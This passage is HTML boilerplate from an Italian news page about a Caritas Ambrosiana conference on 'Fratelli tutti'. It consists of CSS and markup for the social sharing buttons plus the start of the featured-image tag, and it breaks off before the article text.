		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Ffratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fratelli+tutti%2C+convegno+su+mondialit%C3%A0+sabato+13+a+cura+di+Caritas+Ambrosiana.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Ffratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg&description=Fratelli+tutti%2C+convegno+su+mondialit%C3%A0+sabato+13+a+cura+di+Caritas+Ambrosiana." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fratelli+tutti%2C+convegno+su+mondialit%C3%A0+sabato+13+a+cura+di+Caritas+Ambrosiana. %0A%0A https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/&title=Fratelli+tutti%2C+convegno+su+mondialit%C3%A0+sabato+13+a+cura+di+Caritas+Ambrosiana." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana.&body=https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/&text=Fratelli+tutti%2C+convegno+su+mondialit%C3%A0+sabato+13+a+cura+di+Caritas+Ambrosiana." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?w=800&ssl=1 800w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=560%2C420&ssl=1 560w, 